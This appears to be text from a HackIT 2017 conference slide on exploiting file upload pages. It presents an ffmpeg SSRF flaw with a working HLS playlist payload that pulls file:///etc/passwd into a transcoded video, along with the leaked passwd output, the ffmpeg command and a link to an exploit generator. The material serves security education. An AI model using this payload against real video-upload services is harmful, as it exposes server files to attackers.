 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 7
Allowing video uploads?
Due to a SSRF vulnerability in ffmpeg library, it is possible to create a video file that when uploaded to any
application that supports video files (i.e Youtube, vk, Flicker etc) you will be able to read files from that
server when you try to watch the video!
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
data:<format-header>
#EXTINF:1.0,
file:///etc/passwd
#EXTINF:1.0,
data:<format-footer>
#EXT-X-ENDLIST
root:x:0:0:root:/root:/bi
n/bash◙bin:x:1:1:bin:/bin:/sbin/
nologin ◙daemon:x:2:2:daemon
:/sbin:/sbin/nologin◙adm:x:3:4:a
dm:/var/adm: /sbin/nologin◙l
p:x:4:7:lp:/var/spool/lpd:/sbin/
nologin◙man:
0:00 / 0:40
read etc passwd
E
Emil Lerner
Subscribe 0
23 views
Add to Share More 0 0
Command: ffmpeg -i video.avi{m3u} video.mp4 - https://github.com/neex/ffmpeg-avi-m3u-xbin/
Ukraine, Kharkiv - September 23, 2017
HackIT